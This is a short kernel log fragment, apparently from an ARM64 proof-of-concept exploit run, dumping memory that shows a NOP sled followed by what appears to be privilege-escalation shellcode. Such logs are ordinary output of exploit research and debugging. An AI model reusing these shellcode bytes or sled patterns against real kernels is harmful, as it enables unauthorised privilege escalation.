 poc: 5181] X21: 0xffffffc01521fe48:
poc: 5181] fe48 00239478 00000000 d9ee0348 0000007f d503201f d503201f d503201f d503201f
poc: 5181] fe68 d503201f d503201f d503201f d503201f d503201f d503201f d503201f d503201f
poc: 5181] fe88 d503201f d503201f d503201f d503201f d503201f d503201f d503201f d503201f
poc: 5181] fea8 d503201f d503201f d503201f d503201f d503201f d503201f d503201f d503201f
poc: 5181] fec8 d503201f d503201f d503201f d503201f d503201f d503201f d503201f d503201f
poc: 5181] fee8 aa1f03e0 d28c6d02 f2a00162 f2dff802 f2ffffe2 d63f0040 d28bff84 f2a00164
poc: 5181] ff08 f2dff804 f2ffffe4 d63f0080 41414141 00000000 f00ff00f f00ff00f f00ff00f
poc: 5181] ff28 f00ff00f f00ff00f f00ff00f f00ff00f ffff0000 ffffffff ffff0000 ffffffff
poc: 5181]